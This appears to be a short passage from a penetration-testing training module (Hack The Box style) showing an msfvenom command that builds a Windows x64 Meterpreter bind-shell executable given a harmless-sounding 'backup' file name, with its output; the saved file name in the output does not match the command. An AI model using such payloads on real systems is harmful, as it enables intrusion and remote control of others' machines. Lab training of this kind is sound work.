 Creating the Windows Payload
Creating the Windows Payload
Pedant@htb[/htb]$ msfvenom -p windows/x64/meterpreter/bind_tcp -f exe -o backupscript
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 499 bytes
Final size of exe file: 7168 bytes
Saved as: backupjob.exe